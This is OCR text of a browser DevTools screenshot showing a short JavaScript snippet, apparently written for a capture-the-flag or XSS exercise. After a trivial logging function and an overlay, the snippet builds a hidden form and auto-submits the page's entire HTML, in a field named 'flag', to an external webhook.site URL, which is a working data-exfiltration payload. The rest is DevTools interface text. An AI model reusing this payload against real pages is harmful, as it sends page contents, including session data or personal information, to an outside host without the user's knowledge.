 ge response in
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder 1
Page Workspace Overrides Snippets
Script snippet #1
New snippet
Script snippet #1
1 function hello(){
2 console.log('HELOOOO')
3 }
4 hello()
5
6 let body = document.querySelector("body");
7 var elemDiv = document.createElement('div');
8 elemDiv.style.cssText = 'position:absolute;width:100%;height:100%;opacity:0.3;z-index:100;background:#000;';
9 document.body.appendChild(elemDiv);
10
11
12 var f = document.createElement('form');
13 f.action = 'https://webhook.site/602ea2d1-dbf7-4c77-a784-8c8381fb7ae6';
14 f.method = 'POST';
15 var i = document.createElement('input');
16 i.name = 'flag';
17 i.value = document.documentElement.innerHTML;
18 f.appendChild(i);
19 document.body.appendChild(f);
20 f.submit();
{} 20 lines, 585 characters selected ⌘+Enter Coverage: n/a
Watch
Breakpoints
Pause on uncaught exc
Pause on caught excep
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpo
CSP Violation Breakpoi
Console Issues What's new
top Filter Default levels 1 Issue:
No mess...
No user ...
No errors
No warni...
No info
No verbose